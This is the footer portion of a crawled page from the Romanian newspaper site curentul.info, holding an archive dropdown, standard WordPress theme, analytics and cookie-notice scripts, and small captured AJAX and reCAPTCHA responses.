	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 697515de9115b
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[583141]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697515de920bf"></textarea>
						<div id="td_live_css_uid_1_697515de920bf" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697515de920bf');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697515de920bf");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.894 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 20:56:30 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -319
content:
{"583141":504}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D0KGaRcxUocizZBpWHNBlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769281012403');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>